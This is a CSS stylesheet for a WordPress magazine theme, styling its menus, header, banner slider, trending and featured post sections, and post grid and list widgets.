button.sub-menu-toggle:focus {
    outline: thin dotted;
}
button.sub-menu-toggle svg {
    height: 0.9rem;
    transition: transform 0.15s linear;
    width: 1.5rem;
    color: var(--global--color-primary-menu);
}
.magazine-elite-responsive-menu button.sub-menu-toggle svg {
    color: #000;
}
button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}
.magazine-elite-responsive-menu ul {
    display: none;
    margin: 0;
    width: 100%;
}
.magazine-elite-responsive-menu ul.active {
    display: block;
}
.magazine-elite-responsive-menu ul li {
    padding-left: 1rem;
}
.magazine-elite-responsive-menu ul li a {
    color: #000;
    font-weight: 500;
}

/* Sticky menu
**------------------------------------- */
.magazine-elite-primary-bar-row.sticky-menu .primary-bar-row-wrapper {
    top: 0;
    z-index: 9999 !important;
    width: 100%;
}
.admin-bar
    .magazine-elite-primary-bar-row.sticky-menu
    .primary-bar-row-wrapper {
    top: 32px;
}
@media only screen and (max-width: 782px) {
    .admin-bar
        .magazine-elite-primary-bar-row.sticky-menu
        .primary-bar-row-wrapper {
        top: 46px;
    }
}
@media only screen and (max-width: 600px) {
    .admin-bar
        .magazine-elite-primary-bar-row.sticky-menu
        .primary-bar-row-wrapper {
        top: 0;
    }
}
.magazine-elite-primary-bar-row.sticky-menu.has-menu-sticked
    .primary-bar-row-wrapper {
    -webkit-box-shadow: 0 0.2rem 0.5rem rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0.2rem 0.5rem rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 0 0.2rem 0.5rem rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0 0.2rem 0.5rem rgba(0, 0, 0, 0.15);
    box-shadow: 0 0.2rem 0.5rem rgba(0, 0, 0, 0.15);
    position: fixed;
    /* position: sticky; */
}
.magazine-elite-primary-bar-row.sticky-menu.has-menu-sticked
    .primary-bar-row-wrapper
    .primary-menu
    a {
    padding-top: 1.7rem;
    padding-bottom: 1.7rem;
}

/* Header Styles
**----------------------------------- */
.magazine-elite-site-header {
    padding: 4rem 0;
}
.magazine-elite-site-header.has-header-image {
    padding-top: 6rem;
    padding-bottom: 6rem;
}
.magazine-elite-primary-bar-wrapper,
.magazine-elite-site-brand-ad-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 2rem;
    line-height: 1;
}
.magazine-elite-primary-bar-wrapper > * {
    padding-top: 1rem;
    padding-bottom: 1rem;
}
.magazine-elite-site-brand-ad-wrapper.centered {
    justify-content: center;
}
.magazine-elite-site-brand-ad-wrapper.centered .site-logo img {
    margin-left: auto;
    margin-right: auto;
}
.magazine-elite-site-brand-ad-wrapper {
    gap: 3rem;
}
.magazine-elite-primary-bar-row .site-logo img {
    max-height: 3rem;
    width: auto;
}
@media only screen and (min-width: 1000px) {
    .magazine-elite-primary-bar-row .site-branding {
        display: none;
    }
    .magazine-elite-offcanvas-toggle.hide-on-desktop {
        display: none;
    }
}
@media only screen and (max-width: 999px) {
    .magazine-elite-site-header .magazine-elite-site-branding-main {
        display: none;
    }
    .magazine-elite-site-brand-ad-wrapper .magazine-elite-ad-space {
        flex-basis: auto;
    }
    .magazine-elite-site-brand-ad-wrapper {
        justify-content: center;
    }
    .magazine-elite-primary-bar-row .site-branding .site-title a {
        color: var(--global--color-primary-menu);
    }
    .magazine-elite-primary-bar-row .site-logo img {
        max-height: 3rem;
        width: auto;
    }
    header.site-header {
        display: none;
    }
    .toggle.toggle-off-canvas {
        background-color: unset;
        color: var(--global--color-primary-menu);
        padding-left: 0;
        padding-right: 0;
    }
    /* .off-canvas-bars span {
        background-color: var(--global--color-primary-menu);
    } */
}
@media only screen and (max-width: 822px) {
    .magazine-elite-site-brand-ad-wrapper {
        flex-direction: column;
    }
    .magazine-elite-site-branding-main {
        text-align: center;
    }
}
.magazine-elite-site-brand-ad-wrapper.ad-banner-enabled
    .magazine-elite-site-branding-main {
    flex-basis: 30%;
}
.magazine-elite-site-brand-ad-wrapper .magazine-elite-ad-space {
    flex-basis: 70%;
}
.magazine-elite-site-brand-ad-wrapper .magazine-elite-ad-space img {
    margin-left: auto;
}
.magazine-elite-primary-bar-wrapper .main-navigation.left-aligned-menu {
    margin-right: auto;
}
.magazine-elite-primary-bar-wrapper .main-navigation.center-aligned-menu {
    margin: 0 auto;
}
.magazine-elite-primary-bar-wrapper .main-navigation {
    display: flex;
    gap: 2rem;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
}
#site-navigation,
.magazine-elite-primary-bar-row .magazine-elite-social-nav {
    display: none;
}
@media only screen and (min-width: 1000px) {
    #site-navigation {
        display: flex;
    }
    .magazine-elite-primary-bar-row .magazine-elite-social-nav {
        display: block;
    }
}
.magazine-elite-primary-bar-wrapper .site-header-account .svg-icon,
.magazine-elite-primary-bar-wrapper .site-header-cart .svg-icon {
    fill: var(--global--color-primary-menu);
    color: var(--global--color-primary-menu);
}
.magazine-elite-primary-bar-wrapper
    .secondary-navigation
    .toggle.magazine-elite-search.search-icon {
    color: var(--global--color-primary-menu);
}
.magazine-elite-primary-bar-wrapper
    .secondary-navigation
    .magazine-elite-search:not(.toggle)
    .svg-icon {
    fill: var(--global--color-btn);
    color: var(--global--color-btn);
}
/* Banner section */
.magazine-elite-section-banner-wrapper {
    background-color: var(--global--banner-section-bg);
    position: relative;
}
.magazine-elite-section-banner-wrapper:not(.full-width) {
    padding: var(--global--spacing-vertical-big) 0;
}
.magazine-elite-section-banner-wrapper.full-width:not(.as-carousel)
    .saga-section-title {
    padding-top: var(--global--spacing-vertical-big);
}
.magazine-elite-section-banner-wrapper.full-width.as-carousel {
    padding-top: var(--global--spacing-vertical-big);
}
.below-header-widget-region + .magazine-elite-section-banner-wrapper {
    padding-top: 0;
}

/* General utility */
a.text-decoration-none {
    text-decoration: none;
}
.saga-item-border-top {
    border-top: 1px solid var(--global--color-border);
}
.saga-item-border-bottom {
    border-bottom: 1px solid var(--global--color-border);
}

/* General Element & Widgets Header Style */
.saga-title-align-left .widget-title {
    text-align: left;
}
.saga-title-align-center .widget-title {
    text-align: center;
}
.saga-title-align-right .widget-title {
    text-align: right;
}
.saga-inline-heading-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 0.6rem;
    background: #fff;
    padding: 1.6rem;
    margin-bottom: 3rem;
}
.saga-inline-heading {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 1.8rem;
    color: #2a2c29;
}
.saga-inline-heading-wrapper span a {
    color: var(--global--color-accent);
}
.saga-element-header,
.widget-content .widget-title {
    position: relative;
}
.saga-element-header {
    margin-bottom: 0;
}
.saga-element-header.me-inverted-title-color {
    color: #fff;
}
.saga-element-header.style_1,
.saga-title-style-style_1 .widget-title {
    display: flex;
    align-items: baseline;
    gap: 0.6rem;
}
.saga-element-header.style_1 span,
.saga-title-style-style_1 .widget-title span {
    flex-basis: auto;
}
.saga-element-header.style_1::after,
.saga-title-style-style_1 .widget-title::after {
    content: "";
    display: block;
    width: 100%;
    height: 1px;
    background: var(--global--color-border);
    flex: 1 0 0;
}
.saga-element-header.me-inverted-title-color.style_1::after {
    background: #fff;
}
.saga-element-header.style_2 span,
.saga-title-style-style_2 .widget-title span {
    position: relative;
    display: inline-block;
    padding-left: 1rem;
    line-height: 1;
    border-left: 0.8rem solid var(--global--color-accent);
}
.saga-element-header.style_3 span,
.saga-title-style-style_3 .widget-title span {
    position: relative;
    display: inline-block;
    padding: 0 1rem;
}
.saga-element-header.style_3::before,
.saga-element-header.style_3::after,
.saga-title-style-style_3 .widget-title::before,
.saga-title-style-style_3 .widget-title::after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 4rem;
    height: 1.3px;
    background-color: var(--global--color-accent);
}
.saga-element-header.style_4,
.saga-title-style-style_4 .widget-title {
    position: relative;
    padding-bottom: 1.6rem;
}
.saga-element-header.style_4::after,
.saga-title-style-style_4 .widget-title::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -2px;
    background: var(--global--color-accent);
    width: 4rem;
    height: 2px;
}
.saga-element-header.style_4.has-text-align-center::after,
.saga-title-style-style_4.saga-title-align-center .widget-title::after {
    left: 50%;
    transform: translateX(-50%);
}
.saga-element-header.style_5,
.saga-title-style-style_5 .widget-title {
    background-color: #000;
    color: #fff;
    padding: 0.325em 0.725em;
}
.saga-element-header.style_6,
.saga-title-style-style_6 .widget-title {
    padding-bottom: 1.2rem;
    border-bottom: 1px solid var(--global--color-black);
}
.saga-element-header.me-inverted-title-color.style_6 {
    border-color: #fff;
}
.saga-element-header.style_7 span,
.saga-title-style-style_7 .widget-title span {
    position: relative;
    color: #fff;
    padding: 0.325em 0.725em;
    margin-left: 1rem;
    z-index: 1;
}
.saga-element-header.style_7 span::before,
.saga-title-style-style_7 .widget-title span::before {
    background: #000;
    -webkit-transform: skew(-20deg);
    -moz-transform: skew(-20deg);
    -o-transform: skew(-20deg);
    content: "";
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: -1;
}
.saga-element-header.style_8,
.saga-title-style-style_8 .widget-title {
    padding: 1rem 0;
    border-top: 3px solid var(--global--color-black);
    border-bottom: 1px solid var(--global--color-border);
}
.saga-element-header.me-inverted-title-color.style_8 {
    border-top-color: #fff;
}
.saga-element-header.style_10 span,
.saga-title-style-style_10 .widget-title span {
    background: var(--global--color-accent);
    padding: 0.6rem 1.2rem;
    display: inline-block;
    color: #fff;
}
.saga-element-header.style_10::after,
.saga-title-style-style_10 .widget-title::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 0.2rem;
    left: 0;
    top: 100%;
    background: var(--global--color-accent);
}

/* Section Block */
.magazine-elite-section-block {
    padding: var(--global--spacing-vertical-big) 0;
    position: relative;
}
.saga-section-title {
    margin-bottom: var(--global--spacing-vertical);
}

/* General Item W Overlay Style */
.saga-block-item-w-overlay {
    position: relative;
}
.saga-block-item-w-overlay .saga-block-inner-wrapper {
    position: relative;
    overflow: hidden;
}
.saga-block-item-w-overlay,
.saga-block-item-w-overlay a,
.saga-block-item-w-overlay .magazine-elite-entry-meta .post-comment a,
.saga-block-item-w-overlay .magazine-elite-entry-meta .post-author,
.saga-block-item-w-overlay .magazine-elite-entry-meta .post-read-time,
.saga-block-item-w-overlay .magazine-elite-entry-meta .meta-text {
    color: #fff;
}
.saga-block-item-w-overlay .post-date {
    color: #f1f1f1;
}
.saga-block-item-w-overlay a:hover,
.saga-block-item-w-overlay a:focus {
    color: rgba(255, 255, 255, 0.8);
}
.saga-block-item-w-overlay .magazine-elite-entry-meta {
    padding-top: 0.5rem;
}
.saga-block-image-w-overlay {
    position: relative;
}
.saga-block-image-w-overlay img {
    display: block;
    width: 100%;
    height: auto;
    object-fit: cover;
    transition: transform 0.5s ease;
}
.saga-block-overlay-content {
    position: absolute;
    bottom: 0;
    padding: 2rem;
    z-index: 1;
}
.saga-block-overlay-title {
    margin: 0;
    font-size: 1.6rem;
}
.saga-block-overlay-content .magazine-elite-entry-meta svg,
.saga-block-overlay-content .magazine-elite-entry-categories svg,
.saga-block-overlay-content .magazine-elite-entry-tags svg {
    fill: #fff;
}

/* Banner */
.magazine-elite-banner-wrapper {
    --swiper-navigation-size: 16px;
    --swiper-navigation-sides-offset: 10px;
    --swiper-navigation-color: rgba(0, 0, 0, 0.8);
    --swiper-pagination-color: #fff;
    --swiper-pagination-bottom: 2.4rem;
    --swiper-pagination-bullet-width: 12px;
    --swiper-pagination-bullet-height: 12px;
    --swiper-pagination-bullet-inactive-opacity: 0.8;
    /* Theme added */
    --swiper-pagination-bg-color: rgba(255, 255, 255, 0.8);
}
@media (min-width: 992px) {
    .magazine-elite-banner-wrapper {
        --swiper-navigation-sides-offset: 20px;
    }
}
.magazine-elite-section-banner-wrapper .banner-caption .banner-title {
    font-weight: 700;
}
.magazine-elite-section-banner-wrapper.as-carousel
    .banner-caption
    .banner-title {
    font-size: 1.8rem;
}
.magazine-elite-section-banner-wrapper.as-slider .banner-caption .banner-title {
    font-size: 2rem;
}
.magazine-elite-section-banner-wrapper .banner-image img.wp-post-image {
    height: 35rem;
    width: 100%;
}
@media (min-width: 768px) {
    .magazine-elite-section-banner-wrapper:is(.as-carousel, .as-slider)
        .banner-caption
        .banner-title {
        font-size: 3rem;
    }
}
@media (min-width: 992px) {
    .magazine-elite-section-banner-wrapper .banner-image img.wp-post-image {
        height: 45rem;
    }
    .magazine-elite-section-banner-wrapper.full-width
        .banner-image
        img.wp-post-image {
        height: 55rem;
    }
    .magazine-elite-section-banner-wrapper.full-width.as-carousel
        .banner-caption
        .banner-title {
        font-size: 3.6rem;
    }
    .magazine-elite-section-banner-wrapper.full-width.as-slider
        .banner-caption
        .banner-title {
        font-size: 4rem;
    }
}
.magazine-elite-banner-wrapper.swiper {
    width: 100%;
}
.magazine-elite-banner-wrapper .swiper-slide {
    text-align: center;
    font-size: 1.8rem;
}
.magazine-elite-banner-wrapper .swiper-slide img {
    display: block;
    height: 100%;
    object-fit: cover;
}
.magazine-elite-banner-wrapper
    .swiper-slide:not(.swiper-slide-active)
    .banner-caption {
    opacity: 0;
}
.magazine-elite-banner-wrapper .banner-caption {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    z-index: 1;
    width: 75%;
    opacity: 1;
}
.magazine-elite-banner-wrapper
    .banner-caption
    .magazine-elite-entry-categories
    svg {
    display: none;
}
.magazine-elite-banner-wrapper .banner-caption-inner {
    position: relative;
    padding: 2.4rem 1rem 2rem;
}
.magazine-elite-banner-wrapper
    .banner-caption-inner
    > *:not(.magazine-elite-block-overlay) {
    position: relative;
    z-index: 2;
}
.magazine-elite-banner-wrapper .magazine-elite-entry-meta {
    padding-top: 1rem;
    color: #fff;
}
.magazine-elite-banner-wrapper .banner-caption a,
.magazine-elite-banner-wrapper .magazine-elite-entry-meta .post-comment a,
.magazine-elite-banner-wrapper .magazine-elite-entry-meta .post-author,
.magazine-elite-banner-wrapper .magazine-elite-entry-meta .post-read-time,
.magazine-elite-banner-wrapper .magazine-elite-entry-meta .post-date,
.magazine-elite-banner-wrapper .magazine-elite-entry-meta .meta-text {
    color: #fff;
}
.magazine-elite-banner-wrapper .magazine-elite-entry-meta svg {
    fill: #fff;
}
.magazine-elite-banner-wrapper .swiper-button-prev,
.magazine-elite-banner-wrapper .swiper-button-next {
    height: 4.5rem;
    width: 4.5rem;
    background: var(--swiper-pagination-bg-color);
    transition: all 0.25s ease-in 0s;
    font-weight: bold;
    border-radius: 50%;
}
.magazine-elite-banner-wrapper .swiper-button-prev.swiper-button-disabled,
.magazine-elite-banner-wrapper .swiper-button-next.swiper-button-disabled {
    pointer-events: inherit;
}
.magazine-elite-banner-wrapper .swiper-button-prev:hover,
.magazine-elite-banner-wrapper .swiper-button-next:hover {
    color: var(--global--color-accent);
}
.magazine-elite-banner-wrapper .swiper-pagination-bullet {
    border: 1px solid #fff;
}
.magazine-elite-banner .banner-image {
    position: relative;
    overflow: hidden;
}
@media (max-width: 576px) {
    .magazine-elite-banner-wrapper .swiper-button-prev,
    .magazine-elite-banner-wrapper .swiper-button-next,
    .magazine-elite-section-banner-wrapper.as-carousel
        .magazine-elite-banner-wrapper
        .swiper-pagination-bullet {
        display: none;
    }
}

/* Banner Thumbnail Nav */
.magazine-elite-banner-thumb-container {
    --swiper-thumb-bg-color: #f0f0f0;
    --swiper-thumb-active-bg-color: #333;
    --swiper-thumb-color: #2a2c29;
    --swiper-thumb-active-color: #fff;
    --swiper-thumb-active-border-color: var(--global--color-accent);
    margin-top: 1.6rem;
}
.magazine-elite-banner-thumb-container.style_1 .swiper-slide {
    cursor: pointer;
    border-top: 0.4rem solid transparent;
    background: var(--swiper-thumb-bg-color);
}
.magazine-elite-banner-thumb-container.style_1
    .magazine-elite-banner-thumb-title {
    color: var(--swiper-thumb-color);
}
.magazine-elite-banner-thumb-container.style_1 .swiper-slide-thumb-active {
    background: var(--swiper-thumb-active-bg-color);
    border-color: var(--swiper-thumb-active-border-color);
}
.magazine-elite-banner-thumb-container.style_1
    .swiper-slide-thumb-active
    .magazine-elite-banner-thumb-title {
    color: var(--swiper-thumb-active-color);
}
.magazine-elite-banner-thumb-container.style_1
    .magazine-elite-banner-thumb-wrapper {
    display: flex;
    align-items: center;
    gap: 1rem;
    padding: 1rem;
}
.magazine-elite-banner-thumb-container.style_1
    .swiper-slide
    .magazine-elite-banner-thumb-img {
    flex-basis: 30%;
    height: 6rem;
}
.magazine-elite-banner-thumb-container.style_1
    .swiper-slide
    .magazine-elite-banner-thumb-img
    img {
    height: 6rem;
    object-fit: cover;
}
.magazine-elite-banner-thumb-container.style_1
    .magazine-elite-banner-thumb-title {
    flex-basis: 70%;
    text-align: left;
    font-size: 1.4rem;
    font-weight: bold;
}

/* Pinned Posts */
.magazine-elite-section-banner-wrapper
    .magazine-elite-pinned-posts
    .saga-block-item-w-overlay
    img.wp-post-image {
    height: 22rem;
}
@media (max-width: 991px) {
    .magazine-elite-section-banner-wrapper
        .magazine-elite-pinned-posts
        .saga-block-item-w-overlay
        img.wp-post-image {
        min-height: 25rem;
    }
}

/* Trending Posts */
.magazine-elite-section-block.section-trending {
    background-color: var(--global--trending-section-bg);
}
.magazine-elite-section-block.section-trending .saga-block-overlay-title,
.magazine-elite-section-block.section-trending .saga-block-overlay-title a {
    color: var(--global--trending-posts-title);
}
.magazine-elite-section-block.section-trending
    .saga-block-item-w-overlay
    .magazine-elite-entry-meta
    .meta-text,
.magazine-elite-section-block.section-trending
    .saga-block-item-w-overlay
    .magazine-elite-entry-meta
    a,
.magazine-elite-section-block.section-trending
    .saga-block-item-w-overlay
    .magazine-elite-meta::after {
    color: var(--global--trending-posts-meta);
}

.magazine-elite-section-block.section-trending
    .saga-block-item-w-overlay
    img.wp-post-image {
    min-height: 25rem;
}
@media (max-width: 576px) {
    .magazine-elite-section-block.section-trending
        .saga-block-item-w-overlay
        img.wp-post-image {
        max-height: 25rem;
    }
}
@media (min-width: 576px) and (max-width: 992px) {
    .magazine-elite-section-block.section-trending .saga-block-overlay-title {
        font-size: 1.4rem;
    }
    .magazine-elite-section-block.section-trending .entry-categories a {
        font-size: 1.1rem;
    }
}
@media (min-width: 992px) and (max-width: 1200px) {
    .magazine-elite-section-block.section-trending
        .magazine-elite-grid-4
        .saga-block-overlay-title {
        font-size: 1.4rem;
    }
    .magazine-elite-section-block.section-trending
        .magazine-elite-grid-4
        .entry-categories
        a {
        font-size: 1.1rem;
    }
}
@media (min-width: 1200px) {
    .magazine-elite-section-block.section-trending
        .magazine-elite-grid-5
        .saga-block-overlay-title {
        font-size: 1.4rem;
    }
    .magazine-elite-section-block.section-trending
        .magazine-elite-grid-5
        .entry-categories
        a {
        font-size: 1.1rem;
    }
}

/* Featured Categories */
.magazine-elite-section-block.section-featured-categories {
    background-color: var(--global--featured-categories-section-bg);
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay {
    overflow: hidden;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay
    a {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    text-indent: 200%;
    white-space: nowrap;
    font-size: 0;
    opacity: 0;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-overlay-content {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    bottom: unset;
    width: 100%;
    display: grid;
    gap: 2rem;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-overlay-title {
    color: #fff;
    font-size: 1.8rem;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.2rem;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-overlay-content
    .category-description {
    font-size: 1.4rem;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-overlay-content
    .category-read-more {
    display: flex;
    align-items: center;
    gap: 0.4rem;
    line-height: 1;
    letter-spacing: 0.1rem;
    text-transform: uppercase;
    font-size: 1.2rem;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-overlay-content
    .category-read-more
    svg {
    fill: #fff;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay:not(.has-cat-desc)
    .saga-block-overlay-title,
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay.cat-desc-display-style_2
    .saga-block-overlay-content {
    text-align: center;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay.cat-desc-display-style_2
    .saga-block-overlay-content {
    gap: 0;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay.cat-desc-display-style_2
    .saga-block-overlay-title {
    transform: translateY(0);
    transition: transform 0.8s;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay.cat-desc-display-style_2:hover
    .saga-block-overlay-title {
    transform: translateY(-2rem);
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay.cat-desc-display-style_2
    .category-description {
    opacity: 0;
    font-size: 0;
    transform: translateY(1rem);
    transition: opacity 1s, transform 1s;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay.cat-desc-display-style_2:hover
    .category-description {
    opacity: 1;
    font-size: 1.4rem;
    transform: translateY(0);
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay.cat-desc-display-style_2
    .category-read-more {
    opacity: 0;
    font-size: 0;
    justify-content: center;
    transform: translateY(1rem);
    transition: opacity 1s, transform 1s;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay.cat-desc-display-style_2
    .category-read-more
    svg {
    opacity: 0;
    width: 0;
    height: 0;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay.cat-desc-display-style_2:hover
    .category-read-more {
    opacity: 1;
    font-size: 1.2rem;
    transform: translateY(0);
    margin-top: 2rem;
}
.magazine-elite-section-block.section-featured-categories
    .saga-block-item-w-overlay.cat-desc-display-style_2:hover
    .category-read-more
    svg {
    opacity: 1;
    width: 1.6rem;
    height: 1.6rem;
}

/* Featured Posts */
.magazine-elite-section-block.section-featured {
    background-color: var(--global--featured-section-bg);
}
.magazine-elite-section-block.section-featured .entry-categories {
    margin-bottom: 0;
}
.magazine-elite-section-block.section-featured
    .saga-block-image-w-overlay
    img.wp-post-image {
    object-fit: unset;
}
@media (min-width: 576px) and (max-width: 768px) {
    .magazine-elite-section-block.section-featured
        :where(.magazine-elite-grid-2, .magazine-elite-grid-3)
        .saga-block-card-title {
        font-size: 1.6rem;
    }
    .magazine-elite-section-block.section-featured
        :where(.magazine-elite-grid-2, .magazine-elite-grid-3)
        :where(.magazine-elite-entry-meta, .saga-block-card-desc) {
        font-size: 1.4rem;
    }
    .magazine-elite-section-block.section-featured
        :where(.magazine-elite-grid-2, .magazine-elite-grid-3)
        .entry-categories
        a {
        font-size: 1.2rem;
    }
}
@media (min-width: 576px) {
    .magazine-elite-section-block.section-featured
        :where(.magazine-elite-grid-4, .magazine-elite-grid-5)
        .saga-block-card-title {
        font-size: 1.6rem;
    }
    .magazine-elite-section-block.section-featured
        :where(.magazine-elite-grid-4, .magazine-elite-grid-5)
        :where(.magazine-elite-entry-meta, .saga-block-card-desc) {
        font-size: 1.4rem;
    }
    .magazine-elite-section-block.section-featured
        :where(.magazine-elite-grid-4, .magazine-elite-grid-5)
        .entry-categories
        a {
        font-size: 1.2rem;
    }
}
@media (min-width: 992px) {
    .magazine-elite-section-block.section-featured
        .magazine-elite-grid-5
        .saga-block-card-title {
        font-size: 1.4rem;
    }
    .magazine-elite-section-block.section-featured
        .magazine-elite-grid-5
        :where(.magazine-elite-entry-meta, .saga-block-card-desc) {
        font-size: 1.3rem;
    }
    .magazine-elite-section-block.section-featured
        .magazine-elite-grid-5
        .entry-categories
        a {
        font-size: 1.1rem;
    }
}

/* Categoirs Posts Grid */
.magazine-elite-section-block.section-categories-posts-grid {
    background-color: var(--global--categories-posts-grid-section-bg);
}
.magazine-elite-section-block.section-categories-posts-grid
    .saga-item-sep
    .col
    > .row
    > .col:last-child
    .article-block-wrapper::after {
    border: none;
}
.magazine-elite-section-block.section-categories-posts-grid
    .saga-element-header {
    margin-bottom: 3rem;
}

/*  Card Post*/
.saga-block-post-card {
    height: 100%;
}
.saga-block-card-content {
    padding: 2rem;
}
.saga-block-card-content .magazine-elite-entry-meta {
    margin-top: 1rem;
}
.saga-block-card-content .magazine-elite-entry-meta .magazine-elite-meta {
    align-items: center;
}
.saga-block-card-content .saga-block-card-title {
    font-size: 2rem;
}
.saga-block-card-content .saga-block-card-desc {
    margin-top: 1.6rem;
}
.saga-block-card-content .saga-block-card-desc p {
    margin: 0;
}

/* Some generic article styles ------------------ */
.img-animate-zoom .saga-block-image-w-overlay,
.img-animate-zoom .article-image,
.img-animate-zoom.entry-image {
    overflow: hidden;
}
.img-animate-zoom.entry-image {
    position: relative;
}
.img-animate-zoom img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.img-animate-zoom:hover img:not(.author-avatar-image) {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.article-cat-info .entry-categories {
    margin: 0;
    margin-bottom: 1.6rem;
}
@media (min-width: 992px) {
    .magazine-elite-grid-5 .article-title {
        font-size: 1.4rem;
    }
    .magazine-elite-grid-5
        :where(
            .magazine-elite-entry-meta,
            .article-excerpt,
            .article-read-more
        ) {
        font-size: 1.3rem;
    }
    .magazine-elite-grid-5 .entry-categories a {
        font-size: 1.1rem;
    }
}
@media (min-width: 576px) {
    :where(.magazine-elite-grid-4, .magazine-elite-grid-5) .article-title {
        font-size: 1.6rem;
    }
    :where(.magazine-elite-grid-4, .magazine-elite-grid-5)
        :where(
            .magazine-elite-entry-meta,
            .article-excerpt,
            .article-read-more
        ) {
        font-size: 1.4rem;
    }
    :where(.magazine-elite-grid-4, .magazine-elite-grid-5) .entry-categories a {
        font-size: 1.2rem;
    }
}
@media (min-width: 1200px) {
    .magazine-elite-grid-5 .article-title {
        font-size: 1.4rem;
    }
    .magazine-elite-grid-5 .entry-categories a {
        font-size: 1.1rem;
    }
}

/* Grid Post Widget */
.magazine-elite-grid-posts-widget .article-block-wrapper {
    height: 100%;
}
.magazine-elite-grid-posts-widget .article-details {
    position: relative;
    text-align: center;
    padding: 25px 15px;
    z-index: 1;
}
.magazine-elite-grid-posts-widget
    .article-cat-info
    .magazine-elite-entry-categories {
    justify-content: center;
}
.magazine-elite-grid-posts-widget.style_1 .article-image + .article-details {
    margin: -4rem 1rem 0 1rem;
}
.magazine-elite-grid-posts-widget .article-title,
.magazine-elite-grid-posts-widget .magazine-elite-entry-meta {
    margin-bottom: 1.2rem;
}
.magazine-elite-grid-posts-widget .magazine-elite-entry-meta {
    justify-content: center;
}
.magazine-elite-grid-posts-widget .article-image {
    position: relative;
}
.magazine-elite-grid-posts-widget .article-image img {
    display: block;
    width: 100%;
    height: auto;
}

/* List Post Widget */
.magazine-elite-express-posts {
    display: grid;
}
.magazine-elite-express-posts .article-block-wrapper {
    display: grid;
    align-items: start;
}
.magazine-elite-express-posts.style_2 .article-block-wrapper {
    display: flex;
    flex-direction: column;
}
.magazine-elite-express-posts .article-block-wrapper .article-details {
    padding: 2rem;
}
@media (min-width: 576px) {
    .magazine-elite-express-posts .article-block-wrapper .article-title {
        font-size: 1.8rem;
    }
}
@media (min-width: 768px) {
    .magazine-elite-express-posts .article-block-wrapper .article-title {
        font-size: var(--heading--font-size-h3);
    }
    .magazine-elite-express-posts.style_2 .article-block-wrapper {
        flex-direction: row;
        align-items: center;
        gap: 2rem;
    }
}
.magazine-elite-express-posts .article-block-wrapper .article-excerpt,
.magazine-elite-express-posts .article-block-wrapper .article-read-more {
    margin-top: 1rem;
}
.magazine-elite-express-posts
    .article-block-wrapper
    .magazine-elite-entry-meta {
    padding-top: 1rem;
}
.magazine-elite-express-posts .article-image {
    position: relative;
}
.magazine-elite-express-posts img {
    display: block;
    height: auto;
}
.magazine-elite-express-posts .article-image img,
.magazine-elite-express-posts .entry-image img,
.magazine-elite-express-posts img.wp-post-image {
    width: 100%;
}
.magazine-elite-list-posts {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}
.magazine-elite-list-posts .article-block-wrapper {
    display: grid;
    grid-template-columns: auto 1fr;
    align-items: center;
}
.magazine-elite-list-posts .article-block-wrapper .article-image {
    height: 10rem;
    width: 10rem;
    position: relative;
}
.magazine-elite-list-posts .article-cat-info .entry-categories {
    margin-bottom: 0.8rem;
}
.magazine-elite-list-posts .article-cat-info .entry-categories a {
    font-size: 1.2rem;
}
.magazine-elite-list-posts .article-block-wrapper .article-title {
    font-size: 1.4rem;
}
.magazine-elite-list-posts .article-block-wrapper .article-details {
    padding: 0.5rem 1rem;
}
.magazine-elite-list-posts .magazine-elite-entry-meta {
    font-size: 1.3rem;
    padding-top: 0.5rem;
}
.magazine-elite-list-posts .magazine-elite-entry-meta .post-date {
    font-size: 1.2rem;
}
/* Inverted Color */
.saga-block-inverted-color {
    --global--color-black: #fff;
    --global--color-h1: #fff;
    --global--color-h2: #fff;
    --global--color-h3: #fff;
    --global--color-h4: #fff;
    --global--color-h5: #fff;
    --global--color-h6: #fff;
    --global--color-gray-600: var(--global--color-gray-200);
}
.saga-block-inverted-color p {
    color: var(--global--color-black);
}
/* Inverted Items */
.saga-inverted-item
    .magazine-elite-list-posts
    .article-block-wrapper
    > .article-image {
    order: 2;
}
.saga-inverted-item
    .magazine-elite-list-posts
    .article-block-wrapper
    > .article-details {
    order: 1;
}
.saga-inverted-item .magazine-elite-list-posts .article-block-wrapper {
    grid-template-columns: 1fr auto;
}
.saga-hidden-post-image
    .magazine-elite-list-posts
    .article-block-wrapper
    .article-details {
    padding: 2rem;
}
